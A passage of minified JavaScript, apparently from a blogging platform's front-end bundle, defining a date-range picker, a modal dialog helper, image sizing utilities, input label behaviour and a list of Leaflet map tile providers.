}},clickPrev:function(b){var c=a(b.target).parents(".calendar");c.hasClass("left")?(this.leftCalendar.month.subtract(1,"month"),this.linkedCalendars&&this.rightCalendar.month.subtract(1,"month")):this.rightCalendar.month.subtract(1,"month"),this.updateCalendars()},clickNext:function(b){var c=a(b.target).parents(".calendar");c.hasClass("left")?this.leftCalendar.month.add(1,"month"):(this.rightCalendar.month.add(1,"month"),this.linkedCalendars&&this.leftCalendar.month.add(1,"month")),this.updateCalendars()},hoverDate:function(b){if(a(b.target).hasClass("available")){var c=a(b.target).attr("data-title"),d=c.substr(1,1),e=c.substr(3,1),f=a(b.target).parents(".calendar"),g=f.hasClass("left")?this.leftCalendar.calendar[d][e]:this.rightCalendar.calendar[d][e];
this.endDate&&!this.container.find("input[name=daterangepicker_start]").is(":focus")?this.container.find("input[name=daterangepicker_start]").val(g.format(this.locale.format)):this.endDate||this.container.find("input[name=daterangepicker_end]").is(":focus")||this.container.find("input[name=daterangepicker_end]").val(g.format(this.locale.format));var h=this.leftCalendar,i=this.rightCalendar,j=this.startDate;this.endDate||this.container.find(".calendar tbody td").each(function(b,c){if(!a(c).hasClass("week")){var d=a(c).attr("data-title"),e=d.substr(1,1),f=d.substr(3,1),k=a(c).parents(".calendar"),l=k.hasClass("left")?h.calendar[e][f]:i.calendar[e][f];
l.isAfter(j)&&l.isBefore(g)||l.isSame(g,"day")?a(c).addClass("in-range"):a(c).removeClass("in-range")}})}},clickDate:function(b){if(a(b.target).hasClass("available")){var c=a(b.target).attr("data-title"),d=c.substr(1,1),e=c.substr(3,1),f=a(b.target).parents(".calendar"),g=f.hasClass("left")?this.leftCalendar.calendar[d][e]:this.rightCalendar.calendar[d][e];if(this.endDate||g.isBefore(this.startDate,"day")){if(this.timePicker){var h=parseInt(this.container.find(".left .hourselect").val(),10);if(!this.timePicker24Hour){var i=this.container.find(".left .ampmselect").val();
"PM"===i&&12>h&&(h+=12),"AM"===i&&12===h&&(h=0)}var j=parseInt(this.container.find(".left .minuteselect").val(),10),k=this.timePickerSeconds?parseInt(this.container.find(".left .secondselect").val(),10):0;g=g.clone().hour(h).minute(j).second(k)}this.endDate=null,this.setStartDate(g.clone())}else if(!this.endDate&&g.isBefore(this.startDate))this.setEndDate(this.startDate.clone());else{if(this.timePicker){var h=parseInt(this.container.find(".right .hourselect").val(),10);if(!this.timePicker24Hour){var i=this.container.find(".right .ampmselect").val();
"PM"===i&&12>h&&(h+=12),"AM"===i&&12===h&&(h=0)}var j=parseInt(this.container.find(".right .minuteselect").val(),10),k=this.timePickerSeconds?parseInt(this.container.find(".right .secondselect").val(),10):0;g=g.clone().hour(h).minute(j).second(k)}this.setEndDate(g.clone()),this.autoApply&&(this.calculateChosenLabel(),this.clickApply())}this.singleDatePicker&&(this.setEndDate(this.startDate),this.timePicker||this.clickApply()),this.updateView(),b.stopPropagation()}},calculateChosenLabel:function(){var a=!0,b=0;
for(var c in this.ranges){if(this.timePicker){if(this.startDate.isSame(this.ranges[c][0])&&this.endDate.isSame(this.ranges[c][1])){a=!1,this.chosenLabel=this.container.find(".ranges li:eq("+b+")").addClass("active").html();break}}else if(this.startDate.format("YYYY-MM-DD")==this.ranges[c][0].format("YYYY-MM-DD")&&this.endDate.format("YYYY-MM-DD")==this.ranges[c][1].format("YYYY-MM-DD")){a=!1,this.chosenLabel=this.container.find(".ranges li:eq("+b+")").addClass("active").html();break}b++}a&&(this.chosenLabel=this.showCustomRangeLabel?this.container.find(".ranges li:last").addClass("active").html():null,this.showCalendars())
},clickApply:function(){this.hide(),this.element.trigger("apply.daterangepicker",this)},clickCancel:function(){this.startDate=this.oldStartDate,this.endDate=this.oldEndDate,this.hide(),this.element.trigger("cancel.daterangepicker",this)},monthOrYearChanged:function(b){var c=a(b.target).closest(".calendar").hasClass("left"),d=c?"left":"right",e=this.container.find(".calendar."+d),f=parseInt(e.find(".monthselect").val(),10),g=e.find(".yearselect").val();c||(g<this.startDate.year()||g==this.startDate.year()&&f<this.startDate.month())&&(f=this.startDate.month(),g=this.startDate.year()),this.minDate&&(g<this.minDate.year()||g==this.minDate.year()&&f<this.minDate.month())&&(f=this.minDate.month(),g=this.minDate.year()),this.maxDate&&(g>this.maxDate.year()||g==this.maxDate.year()&&f>this.maxDate.month())&&(f=this.maxDate.month(),g=this.maxDate.year()),c?(this.leftCalendar.month.month(f).year(g),this.linkedCalendars&&(this.rightCalendar.month=this.leftCalendar.month.clone().add(1,"month"))):(this.rightCalendar.month.month(f).year(g),this.linkedCalendars&&(this.leftCalendar.month=this.rightCalendar.month.clone().subtract(1,"month"))),this.updateCalendars()
},timeChanged:function(b){var c=a(b.target).closest(".calendar"),d=c.hasClass("left"),e=parseInt(c.find(".hourselect").val(),10),f=parseInt(c.find(".minuteselect").val(),10),g=this.timePickerSeconds?parseInt(c.find(".secondselect").val(),10):0;if(!this.timePicker24Hour){var h=c.find(".ampmselect").val();"PM"===h&&12>e&&(e+=12),"AM"===h&&12===e&&(e=0)}if(d){var i=this.startDate.clone();i.hour(e),i.minute(f),i.second(g),this.setStartDate(i),this.singleDatePicker?this.endDate=this.startDate.clone():this.endDate&&this.endDate.format("YYYY-MM-DD")==i.format("YYYY-MM-DD")&&this.endDate.isBefore(i)&&this.setEndDate(i.clone())
}else if(this.endDate){var j=this.endDate.clone();j.hour(e),j.minute(f),j.second(g),this.setEndDate(j)}this.updateCalendars(),this.updateFormInputs(),this.renderTimePicker("left"),this.renderTimePicker("right")},formInputsChanged:function(c){var d=a(c.target).closest(".calendar").hasClass("right"),e=b(this.container.find('input[name="daterangepicker_start"]').val(),this.locale.format),f=b(this.container.find('input[name="daterangepicker_end"]').val(),this.locale.format);e.isValid()&&f.isValid()&&(d&&f.isBefore(e)&&(e=f.clone()),this.setStartDate(e),this.setEndDate(f),d?this.container.find('input[name="daterangepicker_start"]').val(this.startDate.format(this.locale.format)):this.container.find('input[name="daterangepicker_end"]').val(this.endDate.format(this.locale.format))),this.updateView()
},formInputsFocused:function(b){this.container.find('input[name="daterangepicker_start"], input[name="daterangepicker_end"]').removeClass("active"),a(b.target).addClass("active");var c=a(b.target).closest(".calendar").hasClass("right");c&&(this.endDate=null,this.setStartDate(this.startDate.clone()),this.updateView())},formInputsBlurred:function(){if(!this.endDate){var c=this.container.find('input[name="daterangepicker_end"]').val(),d=b(c,this.locale.format);d.isValid()&&(this.setEndDate(d),this.updateView())
}},elementChanged:function(){if(this.element.is("input")&&this.element.val().length&&!(this.element.val().length<this.locale.format.length)){var a=this.element.val().split(this.locale.separator),c=null,d=null;2===a.length&&(c=b(a[0],this.locale.format),d=b(a[1],this.locale.format)),(this.singleDatePicker||null===c||null===d)&&(c=b(this.element.val(),this.locale.format),d=c),c.isValid()&&d.isValid()&&(this.setStartDate(c),this.setEndDate(d),this.updateView())}},keydown:function(a){(9===a.keyCode||13===a.keyCode)&&this.hide()
},updateElement:function(){this.element.is("input")&&!this.singleDatePicker&&this.autoUpdateInput?(this.element.val(this.startDate.format(this.locale.format)+this.locale.separator+this.endDate.format(this.locale.format)),this.element.trigger("change")):this.element.is("input")&&this.autoUpdateInput&&(this.element.val(this.startDate.format(this.locale.format)),this.element.trigger("change"))},remove:function(){this.container.remove(),this.element.off(".daterangepicker"),this.element.removeData()}},a.fn.daterangepicker=function(b,d){return this.each(function(){var e=a(this);
e.data("daterangepicker")&&e.data("daterangepicker").remove(),e.data("daterangepicker",new c(e,b,d))}),this},c};c(),b.resolveWith(c)})};FD50.module("daterangepicker",a)}(),function(){var moduleFactory=function($){var module=this,exports=function(){var dialogHtml='<div id="eb" class="eb-dialog has-footer"><div class="eb-dialog-modal"><div class="eb-dialog-header"><div class="eb-dialog-header__grid"><div class="eb-dialog-header__cell"><span class="eb-dialog-title"></span></div><div class="eb-dialog-close-button"><i class="fa fa-close"></i></div></div></div><div class="eb-dialog-body"><div class="eb-dialog-container"><div class="eb-dialog-content"></div><div class="eb-hint hint-loading layout-overlay style-gray size-sm"><div><i class="eb-hint-icon"><span class="eb-loader-o size-lg"></span></i></div></div><div class="eb-hint hint-failed layout-overlay style-gray size-sm"><div><i class="eb-hint-icon fa fa-warning"></i><span class="eb-hint-text"><span class="eb-dialog-error-message"></span></span></div></div></div></div><div class="eb-dialog-footer"><div class=""><div class="eb-dialog-footer-content"></div></div></div></div></div>',dialog_=".eb-dialog",dialogModal_=".eb-dialog-modal",dialogContent_=".eb-dialog-content",dialogHeader_=".eb-dialog-header",dialogFooter_=".eb-dialog-footer",dialogFooterContent_=".eb-dialog-footer-content",dialogCloseButton_=".eb-dialog-close-button",dialogTitle_=".eb-dialog-title",dialogErrorMessage_=".eb-dialog-error-message",isFailed="is-failed",isLoading="is-loading",rxBraces=/\{|\}/gi,self=EasyBlog.dialog=function(a){if(void 0===a)return self;
$.isString(a)&&(a={content:a});var b=self.open;return window.parentEasyBlogDialog&&(b=window.parentEasyBlogDialog.open),b.apply(self,[a]),self};$.extend(self,{defaultOptions:{title:"",content:"",buttons:"",classname:"",width:"auto",height:"auto",escapeKey:!0},open:function(a){var b=$(dialog_);b.length<1&&(dialogHtml=$(dialogHtml),window.ezb.mobile&&dialogHtml.addClass("is-mobile"),window.ezb.ios&&dialogHtml.addClass("is-iphone"),b=dialogHtml.appendTo("body"));var a=$.extend({},self.defaultOptions,a),c=$(dialogTitle_);
c.html(a.title);var d=$(dialogFooterContent_);d.html(a.buttons),b.toggleClass("has-footer",!!a.buttons),self.setBindings(a);var e=$(dialogContent_).empty(),f=a.content,g=self.getContentType(f);b.switchClass("type-"+g);var h=$(dialogModal_),i=a.width,j=a.height;if($.isNumeric(j)){var k=$(dialogHeader_),l=$(dialogFooter_);j+=k.height()+l.height()}switch(h.css({width:i,height:j}),b.addClassAfter("active"),g){case"html":e.html(f),b.trigger("init");break;case"iframe":var m=$("<iframe>"),n=$("<div />").html(f).text();
m.appendTo(e).one("load",function(){try{m[0].contentWindow.parentEasyBlogDialog=self}catch(a){}}).attr("src",n);break;case"deferred":return b.switchClass(isLoading),f.done(function(c){$.isPlainObject(c)?self.reopen($.extend(!0,a,c)):$.isString(c)?(a.content=c,self.reopen(a)):b.switchClass(isFailed)}).fail(function(a){b.switchClass(isFailed);var c=$(dialogErrorMessage_);$.isString(a)&&c.html(a),$.isPlainObject(a)&&a.message&&c.html(a.message)}).always(function(){b.removeClass(isLoading)}),void 0;case"dialog":var o=self.parseXMLOptions(f);
return self.open($.extend(!0,a,o)),void 0}},reopen:function(a){self.close(),self.open(a)},close:function(){self.unsetBindings();var a=$(dialog_);a.remove()},getContentType:function(a){return/<dialog>(.*?)/.test(a)?"dialog":$.isUrl(a)?"iframe":$.isDeferred(a)?"deferred":"html"},parseXMLOptions:function(xml){var xmlOptions=$.buildHTML(xml),newOptions={};return $.each(xmlOptions.children(),function(i,node){var node=$(node),key=$.String.camelize(this.nodeName.toLowerCase()),val=node.html(),type=node.attr("type");
switch(type){case"json":try{val=$.parseJSON(val)}catch(e){}break;case"javascript":try{val=eval("(function($){ return "+$.trim(val)+" })("+$.globalNamespace+")")}catch(e){}break;case"text":val=node.text()}$.isNumeric(val)&&(val=parseFloat(val)),newOptions[key]=val}),newOptions},bindings:{},setBindings:function(a){self.unsetBindings();var b=a.selectors,c=a.bindings;if(b&&c){var d={parent:self},e=$(dialog_);$.each(b,function(a,b){var a=a.replace(rxBraces,""),c=d[a]=function(){return e.find(b)};c.selector=b}),$.each(c,function(a,b){var c=a.split(" "),f=c[0].replace(rxBraces,""),g=c[1]+".eb.dialog",h=d[f];
if("init"==f&&e.on(f,function(){var a=[this].concat(arguments);b.apply(d,a)}),h){var i=h.selector;e.on(g,i,function(){b.apply(d,[this].concat(arguments))}),self.bindings[g]=b}})}a.escapeKey&&$(document).on("keydown.eb.dialog",function(a){27==a.keyCode&&self.close()})},unsetBindings:function(){var a=$(dialog_);$.each(self.bindings,function(b){a.off(b)}),$(document).off("keydown.eb.dialog")}}),$(document).on("click",dialogCloseButton_,function(){self.close()}).on("click",dialog_,function(a){var b=$(dialog_);a.target==b[0]&&self.close()
})};exports(),module.resolveWith(exports)};FD50.module("dialog",moduleFactory)}(),function(){var a=function(a){var b=this,c=function(){a.fn.image=function(b){var b=a.Image[b];return b&&b.apply(this[0],a.makeArray(arguments).slice(1))},a.Image={get:function(b){var c="IMG"===this.nodeName,d=a(c?this:new Image),e=a.Deferred();return d.load(function(){var a,b,f,g;c||d.appendTo("body");var h={width:a=d.width(),height:b=d.height(),aspectRatio:f=a/b,orientation:g=1===f?"square":1>f?"tall":"wide"};d.css({position:"absolute",left:"-99999px"}).data(h).addClass("orientation-"+g).removeAttr("style"),c||d.detach(),e.resolve(d,h)
}).error(function(){e.reject()}).attr("src",b),e},aspectRatio:function(b,c){return a.isPlainObject(b)&&(b=b.width,c=b.height),b/c},orientation:function(b,c){return a.isPlainObject(b)&&(b=b.width,c=b.height),b===c?"square":b>c?"wide":"tall"},resizeProportionate:function(a,b,c,d,e){var f=a,g=b,h=c/a;f=a*h,g=b*h;var i=g>d;return"outer"==e&&(i=d>g),i&&(h=d/b,f=a*h,g=b*h),{top:(d-g)/2,left:(c-f)/2,width:f,height:g}},resizeWithin:function(b,c,d,e){return a.Image.resizeProportionate(b,c,d,e,"inner")},resizeToFill:function(b,c,d,e){return a.Image.resizeProportionate(b,c,d,e,"outer")
}}};c(),b.resolveWith(c)};FD50.module("image",a)}(),function(){var a=function(a){var b=this,c=function(){var b="[data-eb-label] > input[type=text], [data-eb-label] > input[type=password]";a(document).on("focus.eb.label change.eb.label",b,function(){var b=a(this),c=b.parent();c.addClass("is-focused")}),a(document).on("blur.eb.label",b,function(){var b=a(this),c=b.parent(),d=b.val();""===a.trim(d)&&c.removeClass("is-focused")})};c(),b.resolveWith(c)};FD50.module("label",a)}(),function(){var a=function(a){var b=this,d=function(){!function(a,c){"function"==typeof define&&define.amd?define(["leaflet"],c):"object"==typeof modules&&b.exports?b.exports=c(require("leaflet")):c(L)
}(this,function(a){"use strict";return a.TileLayer.Provider=a.TileLayer.extend({initialize:function(b,c){var d=a.TileLayer.Provider.providers,e=b.split("."),f=e[0],g=e[1];if(!d[f])throw"No such provider ("+f+")";var h={url:d[f].url,options:d[f].options};if(g&&"variants"in d[f]){if(!(g in d[f].variants))throw"No such variant of "+f+" ("+g+")";var j,i=d[f].variants[g];j="string"==typeof i?{variant:i}:i.options,h={url:i.url||h.url,options:a.Util.extend({},h.options,j)}}var k=function(a){return-1===a.indexOf("{attribution.")?a:a.replace(/\{attribution.(\w*)\}/,function(a,b){return k(d[b].options.attribution)
})};h.options.attribution=k(h.options.attribution);var l=a.Util.extend({},h.options,c);a.TileLayer.prototype.initialize.call(this,h.url,l)}}),a.TileLayer.Provider.providers={OpenStreetMap:{url:"https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",options:{maxZoom:19,attribution:'&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'},variants:{Mapnik:{},BlackAndWhite:{url:"https://tiles.wmflabs.org/bw-mapnik/{z}/{x}/{y}.png",options:{maxZoom:18}},DE:{url:"https://{s}.tile.openstreetmap.de/tiles/osmde/{z}/{x}/{y}.png",options:{maxZoom:18}},CH:{url:"https://tile.osm.ch/switzerland/{z}/{x}/{y}.png",options:{maxZoom:18,bounds:[[45,5],[48,11]]}},France:{url:"https://{s}.tile.openstreetmap.fr/osmfr/{z}/{x}/{y}.png",options:{maxZoom:20,attribution:"&copy; Openstreetmap France | {attribution.OpenStreetMap}"}},HOT:{url:"https://{s}.tile.openstreetmap.fr/hot/{z}/{x}/{y}.png",options:{attribution:'{attribution.OpenStreetMap}, Tiles style by <a href="https://www.hotosm.org/" target="_blank">Humanitarian OpenStreetMap Team</a> hosted by <a href="https://openstreetmap.fr/" target="_blank">OpenStreetMap France</a>'}},BZH:{url:"https://tile.openstreetmap.bzh/br/{z}/{x}/{y}.png",options:{attribution:'{attribution.OpenStreetMap}, Tiles courtesy of <a href="http://www.openstreetmap.bzh/" target="_blank">Breton OpenStreetMap Team</a>',bounds:[[46.2,-5.5],[50,.7]]}}}},OpenSeaMap:{url:"https://tiles.openseamap.org/seamark/{z}/{x}/{y}.png",options:{attribution:'Map data: &copy; <a href="http://www.openseamap.org">OpenSeaMap</a> contributors'}},OpenPtMap:{url:"http://openptmap.org/tiles/{z}/{x}/{y}.png",options:{maxZoom:17,attribution:'Map data: &copy; <a href="http://www.openptmap.org">OpenPtMap</a> contributors'}},OpenTopoMap:{url:"https://{s}.tile.opentopomap.org/{z}/{x}/{y}.png",options:{maxZoom:17,attribution:'Map data: {attribution.OpenStreetMap}, <a href="http://viewfinderpanoramas.org">SRTM</a> | Map style: &copy; <a href="https://opentopomap.org">OpenTopoMap</a> (<a href="https://creativecommons.org/licenses/by-sa/3.0/">CC-BY-SA</a>)'}},OpenRailwayMap:{url:"https://{s}.tiles.openrailwaymap.org/standard/{z}/{x}/{y}.png",options:{maxZoom:19,attribution:'Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href="https://www.OpenRailwayMap.org">OpenRailwayMap</a> (<a href="https://creativecommons.org/licenses/by-sa/3.0/">CC-BY-SA</a>)'}},OpenFireMap:{url:"http://openfiremap.org/hytiles/{z}/{x}/{y}.png",options:{maxZoom:19,attribution:'Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href="http://www.openfiremap.org">OpenFireMap</a> (<a href="https://creativecommons.org/licenses/by-sa/3.0/">CC-BY-SA</a>)'}},SafeCast:{url:"https://s3.amazonaws.com/te512.safecast.org/{z}/{x}/{y}.png",options:{maxZoom:16,attribution:'Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href="https://blog.safecast.org/about/">SafeCast</a> (<a href="https://creativecommons.org/licenses/by-sa/3.0/">CC-BY-SA</a>)'}},Thunderforest:{url:"https://{s}.tile.thunderforest.com/{variant}/{z}/{x}/{y}.png?apikey={apikey}",options:{attribution:'&copy; <a href="http://www.thunderforest.com/">Thunderforest</a>, {attribution.OpenStreetMap}',variant:"cycle",apikey:"<insert your api key here>",maxZoom:22},variants:{OpenCycleMap:"cycle",Transport:{options:{variant:"transport"}},TransportDark:{options:{variant:"transport-dark"}},SpinalMap:{options:{variant:"spinal-map"}},Landscape:"landscape",Outdoors:"outdoors",Pioneer:"pioneer"}},OpenMapSurfer:{url:"https://maps.heigit.org/openmapsurfer/tiles/{variant}/webmercator/{z}/{x}/{y}.png",options:{maxZoom:19,variant:"roads",attribution:'Imagery from <a href="http://giscience.uni-hd.de/">GIScience Research Group @ University of Heidelberg</a> &mdash; Map data {attribution.OpenStreetMap}'},variants:{Roads:"roads",AdminBounds:{options:{variant:"adminb",maxZoom:18}}}},Hydda:{url:"https://{s}.tile.openstreetmap.se/hydda/{variant}/{z}/{x}/{y}.png",options:{maxZoom:18,variant:"full",attribution:'Tiles courtesy of <a href="http://openstreetmap.se/" target="_blank">OpenStreetMap Sweden</a> &mdash; Map data {attribution.OpenStreetMap}'},variants:{Full:"full",Base:"base",RoadsAndLabels:"roads_and_labels"}},MapBox:{url:"https://api.tiles.mapbox.com/v4/{id}/{z}/{x}/{y}{r}.png?access_token={accessToken}",options:{attribution:'<a href="https://www.mapbox.com/about/maps/" target="_blank">&copy; Mapbox</a> {attribution.OpenStreetMap} <a href="https://www.mapbox.com/map-feedback/" target="_blank">Improve this map</a>',subdomains:"abcd",id:"mapbox.streets",accessToken:"<insert your access token here>"}},Stamen:{url:"https://stamen-tiles-{s}.a.ssl.fastly.net/{variant}/{z}/{x}/{y}{r}.{ext}",options:{attribution:'Map tiles by <a href="http://stamen.com">Stamen Design</a>, <a href="http://creativecommons.org/licenses/by/3.0">CC BY 3.0</a> &mdash; Map data {attribution.OpenStreetMap}',subdomains:"abcd",minZoom:0,maxZoom:20,variant:"toner",ext:"png"},variants:{Toner:"toner",TonerBackground:"toner-background",TonerHybrid:"toner-hybrid",TonerLines:"toner-lines",TonerLabels:"toner-labels",TonerLite:"toner-lite",Watercolor:{url:"https://stamen-tiles-{s}.a.ssl.fastly.net/{variant}/{z}/{x}/{y}.{ext}",options:{variant:"watercolor",ext:"jpg",minZoom:1,maxZoom:16}},Terrain:{options:{variant:"terrain",minZoom:0,maxZoom:18}},TerrainBackground:{options:{variant:"terrain-background",minZoom:0,maxZoom:18}},TopOSMRelief:{url:"https://stamen-tiles-{s}.a.ssl.fastly.net/{variant}/{z}/{x}/{y}.{ext}",options:{variant:"toposm-color-relief",ext:"jpg",bounds:[[22,-132],[51,-56]]}},TopOSMFeatures:{options:{variant:"toposm-features",bounds:[[22,-132],[51,-56]],opacity:.9}}}},Esri:{url:"https://server.arcgisonline.com/ArcGIS/rest/services/{variant}/MapServer/tile/{z}/{y}/{x}",options:{variant:"World_Street_Map",attribution:"Tiles &copy; Esri"},variants:{WorldStreetMap:{options:{attribution:"{attribution.Esri} &mdash; Source: Esri, DeLorme, NAVTEQ, USGS, Intermap, iPC, NRCAN, Esri Japan, METI, Esri China (Hong Kong), Esri (Thailand), TomTom, 2012"}},DeLorme:{options:{variant:"Specialty/DeLorme_World_Base_Map",minZoom:1,maxZoom:11,attribution:"{attribution.Esri} &mdash; Copyright: &copy;2012 DeLorme"}},WorldTopoMap:{options:{variant:"World_Topo_Map",attribution:"{attribution.Esri} &mdash; Esri, DeLorme, NAVTEQ, TomTom, Intermap, iPC, USGS, FAO, NPS, NRCAN, GeoBase, Kadaster NL, Ordnance Survey, Esri Japan, METI, Esri China (Hong Kong), and the GIS User Community"}},WorldImagery:{options:{variant:"World_Imagery",attribution:"{attribution.Esri} &mdash; Source: Esri, i-cubed, USDA, USGS, AEX, GeoEye, Getmapping, Aerogrid, IGN, IGP, UPR-EGP, and the GIS User Community"}},WorldTerrain:{options:{variant:"World_Terrain_Base",maxZoom:13,attribution:"{attribution.Esri} &mdash; Source: USGS, Esri, TANA, DeLorme, and NPS"}},WorldShadedRelief:{options:{variant:"World_Shaded_Relief",maxZoom:13,attribution:"{attribution.Esri} &mdash; Source: Esri"}},WorldPhysical:{options:{variant:"World_Physical_Map",maxZoom:8,attribution:"{attribution.Esri} &mdash; Source: US National Park Service"}},OceanBasemap:{options:{variant:"Ocean_Basemap",maxZoom:13,attribution:"{attribution.Esri} &mdash; Sources: GEBCO, NOAA, CHS, OSU, UNH, CSUMB, National Geographic, DeLorme, NAVTEQ, and Esri"}},NatGeoWorldMap:{options:{variant:"NatGeo_World_Map",maxZoom:16,attribution:"{attribution.Esri} &mdash; National Geographic, Esri, DeLorme, NAVTEQ, UNEP-WCMC, USGS, NASA, ESA, METI, NRCAN, GEBCO, NOAA, iPC"}},WorldGrayCanvas:{options:{variant:"Canvas/World_Light_Gray_Base",maxZoom:16,attribution:"{attribution.Esri} &mdash; Esri, DeLorme, NAVTEQ"}}}},OpenWeatherMap:{url:"http://{s}.tile.openweathermap.org/map/{variant}/{z}/{x}/{y}.png?appid={apiKey}",options:{maxZoom:19,attribution:'Map data &copy; <a href="http://openweathermap.org">OpenWeatherMap</a>',apiKey:"<insert your api key here>",opacity:.5},variants:{Clouds:"clouds",CloudsClassic:"clouds_cls",Precipitation:"precipitation",PrecipitationClassic:"precipitation_cls",Rain:"rain",RainClassic:"rain_cls",Pressure:"pressure",PressureContour:"pressure_cntr",Wind:"wind",Temperature:"temp",Snow:"snow"}},HERE:{url:"https://{s}.{base}.maps.api.here.com/maptile/2.1/{type}/{mapID}/{variant}/{z}/{x}/{y}/{size}/{format}?app_id={app_id}&app_code={app_code}&lg={language}",options:{attribution:"Map &copy; 1987-"+(new Date).getFullYear()+' <a href="http://developer.here.com">HERE</a>',subdomains:"1234",mapID:"newest",app_id:"<insert your app_id here>",app_code:"<insert your app_code here>",base:"base",variant:"normal.day",maxZoom:20,type:"maptile",language:"eng",format:"png8",size:"256"},variants:{normalDay:"normal.day",normalDayCustom:"normal.day.custom",normalDayGrey:"normal.day.grey",normalDayMobile:"normal.day.mobile",normalDayGreyMobile:"normal.day.grey.mobile",normalDayTransit:"normal.day.transit",normalDayTransitMobile:"normal.day.transit.mobile",normalNight:"normal.night",normalNightMobile:"normal.night.mobile",normalNightGrey:"normal.night.grey",normalNightGreyMobile:"normal.night.grey.mobile",normalNightTransit:"normal.night.transit",normalNightTransitMobile:"normal.night.transit.mobile",reducedDay:"reduced.day",reducedNight:"reduced.night",basicMap:{options:{type:"basetile"}},mapLabels:{options:{type:"labeltile",format:"png"}},trafficFlow:{options:{base:"traffic",type:"flowtile"}},carnavDayGrey:"carnav.day.grey",hybridDay:{options:{base:"aerial",variant:"hybrid.day"}},hybridDayMobile:{options:{base:"aerial",variant:"hybrid.day.mobile"}},hybridDayTransit:{options:{base:"aerial",variant:"hybrid.day.transit"}},hybridDayGrey:{options:{base:"aerial",variant:"hybrid.grey.day"}},pedestrianDay:"pedestrian.day",pedestrianNight:"pedestrian.night",satelliteDay:{options:{base:"aerial",variant:"satellite.day"}},terrainDay:{options:{base:"aerial",variant:"terrain.day"}},terrainDayMobile:{options:{base:"aerial",variant:"terrain.day.mobile"}}}},FreeMapSK:{url:"http://t{s}.freemap.sk/T/{z}/{x}/{y}.jpeg",options:{minZoom:8,maxZoom:16,subdomains:"1234",bounds:[[47.204642,15.996093],[49.830896,22.576904]],attribution:'{attribution.OpenStreetMap}, vizualization CC-By-SA 2.0 <a href="http://freemap.sk">Freemap.sk</a>'}},MtbMap:{url:"http://tile.mtbmap.cz/mtbmap_tiles/{z}/{x}/{y}.png",options:{attribution:"{attribution.OpenStreetMap} &amp; USGS"}},CartoDB:{url:"https://{s}.basemaps.cartocdn.com/{variant}/{z}/{x}/{y}{r}.png",options:{attribution:'{attribution.OpenStreetMap} &copy; <a href="https://carto.com/attributions">CARTO</a>',subdomains:"abcd",maxZoom:19,variant:"light_all"},variants:{Positron:"light_all",PositronNoLabels:"light_nolabels",PositronOnlyLabels:"light_only_labels",DarkMatter:"dark_all",DarkMatterNoLabels:"dark_nolabels",DarkMatterOnlyLabels:"dark_only_labels",Voyager:"rastertiles/voyager",VoyagerNoLabels:"rastertiles/voyager_nolabels",VoyagerOnlyLabels:"rastertiles/voyager_only_labels",VoyagerLabelsUnder:"rastertiles/voyager_labels_under"}},HikeBike:{url:"https://tiles.wmflabs.org/{variant}/{z}/{x}/{y}.png",options:{maxZoom:19,attribution:"{attribution.OpenStreetMap}",variant:"hikebike"},variants:{HikeBike:{},HillShading:{options:{maxZoom:15,variant:"hillshading"}}}},BasemapAT:{url:"https://maps{s}.wien.gv.at/basemap/{variant}/normal/google3857/{z}/{y}/{x}.{format}",options:{maxZoom:19,attribution:'Datenquelle: <a href="https://www.basemap.at">basemap.at</a>',subdomains:["","1","2","3","4"],format:"png",bounds:[[46.35877,8.782379],[49.037872,17.189532]],variant:"geolandbasemap"},variants:{basemap:{options:{maxZoom:20,variant:"geolandbasemap"}},grau:"bmapgrau",overlay:"bmapoverlay",highdpi:{options:{variant:"bmaphidpi",format:"jpeg"}},orthofoto:{options:{maxZoom:20,variant:"bmaporthofoto30cm",format:"jpeg"}}}},nlmaps:{url:"https://geodata.nationaalgeoregister.nl/tiles/service/wmts/{variant}/EPSG:3857/{z}/{x}/{y}.png",options:{minZoom:6,maxZoom:19,bounds:[[50.5,3.25],[54,7.6]],attribution:'Kaartgegevens &copy; <a href="kadaster.nl">Kadaster</a>'},variants:{standaard:"brtachtergrondkaart",pastel:"brtachtergrondkaartpastel",grijs:"brtachtergrondkaartgrijs",luchtfoto:{url:"https://geodata.nationaalgeoregister.nl/luchtfoto/rgb/wmts/1.0.0/2016_ortho25/EPSG:3857/{z}/{x}/{y}.png"}}},NASAGIBS:{url:"https://map1.vis.earthdata.nasa.gov/wmts-webmerc/{variant}/default/{time}/{tilematrixset}{maxZoom}/{z}/{y}/{x}.{format}",options:{attribution:'Imagery provided by services from the Global Imagery Browse Services (GIBS), operated by the NASA/GSFC/Earth Science Data and Information System (<a href="https://earthdata.nasa.gov">ESDIS</a>) with funding provided by NASA/HQ.',bounds:[[-85.0511287776,-179.999999975],[85.0511287776,179.999999975]],minZoom:1,maxZoom:9,format:"jpg",time:"",tilematrixset:"GoogleMapsCompatible_Level"},variants:{ModisTerraTrueColorCR:"MODIS_Terra_CorrectedReflectance_TrueColor",ModisTerraBands367CR:"MODIS_Terra_CorrectedReflectance_Bands367",ViirsEarthAtNight2012:{options:{variant:"VIIRS_CityLights_2012",maxZoom:8}},ModisTerraLSTDay:{options:{variant:"MODIS_Terra_Land_Surface_Temp_Day",format:"png",maxZoom:7,opacity:.75}},ModisTerraSnowCover:{options:{variant:"MODIS_Terra_Snow_Cover",format:"png",maxZoom:8,opacity:.75}},ModisTerraAOD:{options:{variant:"MODIS_Terra_Aerosol",format:"png",maxZoom:6,opacity:.75}},ModisTerraChlorophyll:{options:{variant:"MODIS_Terra_Chlorophyll_A",format:"png",maxZoom:7,opacity:.75}}}},NLS:{url:"https://nls-{s}.tileserver.com/nls/{z}/{x}/{y}.jpg",options:{attribution:'<a href="http://geo.nls.uk/maps/">National Library of Scotland Historic Maps</a>',bounds:[[49.6,-12],[61.7,3]],minZoom:1,maxZoom:18,subdomains:"0123"}},JusticeMap:{url:"http://www.justicemap.org/tile/{size}/{variant}/{z}/{x}/{y}.png",options:{attribution:'<a href="http://www.justicemap.org/terms.php">Justice Map</a>',size:"county",bounds:[[14,-180],[72,-56]]},variants:{income:"income",americanIndian:"indian",asian:"asian",black:"black",hispanic:"hispanic",multi:"multi",nonWhite:"nonwhite",white:"white",plurality:"plural"}},Wikimedia:{url:"https://maps.wikimedia.org/osm-intl/{z}/{x}/{y}{r}.png",options:{attribution:'<a 